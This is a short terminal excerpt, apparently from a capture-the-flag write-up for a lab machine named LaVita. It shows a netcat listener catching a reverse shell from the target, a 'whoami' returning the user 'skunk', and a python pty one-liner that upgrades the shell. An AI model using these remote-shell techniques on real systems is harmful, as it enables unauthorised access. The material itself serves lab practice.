 Copy
pop@kali--[~/PG/LaVita]$sudo rlwrap -cAr nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.240] from (UNKNOWN) [192.168.227.38] 35792
SOCKET: Shell has connected! PID: 18677
whoami
skunk
python3 -c 'import pty;pty.spawn("/bin/bash")'
skunk@debian:~$ Advanced